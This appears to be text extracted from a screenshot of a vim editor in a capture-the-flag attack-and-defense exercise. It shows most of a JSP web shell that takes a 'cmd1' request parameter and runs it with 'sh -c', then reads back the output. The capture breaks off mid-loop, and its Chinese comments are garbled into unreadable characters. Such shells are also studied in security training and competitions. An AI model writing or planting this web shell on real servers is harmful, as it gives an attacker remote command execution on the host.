 @s1rius:s1rius
ctf@04dd9156d0cc: /opt/t
ctf@ee6d6336b575: /tmp
@s1rius:AWD
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.BufferedReader" %>
<%@ page import="java.io.InputStreamReader" %>
<%@ page import="java.io.IOException" %><%--
  Created by IntelliJ IDEA.
  User: 007
  Date: 2018/11/28
  Time: 10:12
  To change this template use File | Settings | File Templates.
--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
    String cmdParameter = request.getParameter("cmd1");
    if (cmdParameter != null && !cmdParameter.isEmpty()) {
        try {
            // �~^~D建系�~_�~Q�令
            ProcessBuilder processBuilder = new ProcessBuilder();
            processBuilder.command("sh", "-c", cmdParameter);
            // �~I��~L�~Q�令并�~N��~O~V�~S�~G�
            Process process = processBuilder.start();
            InputStream inputStream = process.getInputStream();
            BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
            String line;
            StringBuilder output = new StringBuilder();
            while ((line = reader.readLine()) != null) {
                output.append(line).append("\n");
            }
-- INSERT -- 13,47 Top